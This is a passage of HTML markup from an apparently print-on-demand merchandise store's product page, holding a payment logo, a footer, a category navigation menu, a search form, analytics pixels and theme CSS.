28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Musicdope90s</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="html custom html_top_right_text"><a class="a-track_order" href="/track-order"><div class="buttom_track_order_mobile">Track order</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237"><a href="https://musicdope90s.com/collection/apparels/">Apparels</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248"><a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245"><a href="https://musicdope90s.com/collection/footwear/">Footwear</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233"><a href="https://musicdope90s.com/collection/accessories/">Accessories</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232"><a href="https://musicdope90s.com/track-your-order/">Track your order</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://musicdope90s.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login">
			<span class="header-account-title">
				Login			</span>
		</a>
	
	</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm-flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript" src="[data-uri]" defer></script>		        <style>
            iframe[name='google_conversion_frame'] {
                height: 0 !important;
                width: 0 !important;
                line-height: 0 !important;
                font-size: 0 !important;
                margin-top: -13px;
                float: left;
            }
        </style>
		<script src="[data-uri]" defer></script>
<style>
	.single-product div#tab-description {
		overflow: hidden;
		position: relative;
		padding-bottom: 25px;
	}
	/* 	.single-product .tab-panels div#tab-description.panel:not(.active) {
	height: 0 !important;
	} */
	.seogroups_readmore_flatsome {
		text-align: center;
		cursor: pointer;
		position: absolute;
		z-index: 10;
		bottom: 0;
		width: 100%;
		background: #fff;
	}
	.seogroups_readmore_flatsome:before {
		height: 55px;
		margin-top: -45px;
		content: "";
		background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%);
		background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff00', endColorstr='#ffffff',GradientType=0 );
		display: block;
	}
	.seogroups_readmore_flatsome a {
		color: var(--primary-color);
		display: block;
	}
	.seogroups_readmore_flatsome a:after {
		content: '';
		width: 0;
		right: 0;
		border-top: 6px solid var(--primary-color);
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		display: inline-block;
		vertical-align: middle;
		margin: -2px 0 0 5px;
	}
	.seogroups_readmore_flatsome_less a:after {
		border-top: 0;
		border-left: 6px solid transparent;
		border-right: 6px solid transparent;
		border-bottom: 6px solid var(--primary-color);
	}
	.seogroups_readmore_flatsome_less:before {
		display: none;
	}
</style>
<script src="[data-uri]" defer></script>
<div id='pys_ajax_events'></div>        <script src="[data-uri]" defer></script>
            <!-- Pinterest Pixel Base Code -->
<script type="text/javascript" src="[data-uri]" defer></script>
<!-- End Pinterest Pixel Base Code -->
<script src="[data-uri]" defer></script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2614253077827&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script src="[data-uri]" defer></script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&pr0id=95845&pr0nm=NFL+Atlanta+Falcons+Wooden+Ornament+Personalized+Your+Name&pr0ca=Stitch%2FCustom+Name%2FNFL%2FOrnaments%2FSport&pr0pr=19.95&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=G-EPCEDWPMQX&t=event&ec=ecommerce&el=NFL+Atlanta+Falcons+Wooden+Ornament+Personalized+Your+Name+-+Related+products&pr0id=67962&pr0nm=Boy%27s+Lilo+And+Stitch+Valentine%27s+Day+Kissy+Face+T-Shirt&pr0ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr0pr=19.95&pr0qt=1&pr1id=67963&pr1nm=Cute+Disney+Stitch+And+Lilo+Happy+Valentine+Day+Shirt&pr1ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr1pr=19.95&pr1qt=1&pr2id=67964&pr2nm=Angel+Shirt+Angel+Valentine+Shirt+Disney+Shirt+Stitch+And+Angel&pr2ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr2pr=19.95&pr2qt=1&pr3id=67965&pr3nm=Cute+Stitch+With+Snacks+Valentine+Shirt&pr3ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr3pr=19.95&pr3qt=1&pr4id=67970&pr4nm=Disney+Lilo+And+Stitch+-+Valentine%27s+Day+Heart+Eyes+Stitch+T-Shirt&pr4ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr4pr=19.95&pr4qt=1&pr5id=67971&pr5nm=Disney+Angel+And+Stitch+Happy+Valentine%27s+Day+Matching+T-Shirt&pr5ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr5pr=19.95&pr5qt=1&pr6id=67972&pr6nm=Disney+Lilo+And+Stitch+Angel+And+Stitch+Valentines+Boyfriend+Fit+Girls+T-Shirt&pr6ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr6pr=19.95&pr6qt=1&pr7id=67973&pr7nm=Disney+Cute+Stitch+Happy+Valentine%27s+Day+Matching+T-Shirt+Gift+Valentine+Shirt&pr7ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr7pr=19.95&pr7qt=1&pr8id=67978&pr8nm=Disney+Lilo+And+Stitch+Angel+Heart+Kisses+-+Short+Sleeve+Cotton+T-Shirt&pr8ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr8pr=19.95&pr8qt=1&pr9id=67980&pr9nm=Disney+Lilo+And+Stitch+Angel+Hugging+Stitch+T-Shirt&pr9ca=Apparels%2FCartoon%2FStitch%2FT-Shirt%2FValentine%27s+Day&pr9pr=19.95&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript' src="[data-uri]" defer></script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://musicdope90s.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00c2cb;--wp--preset--color--secondary: #C05530;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 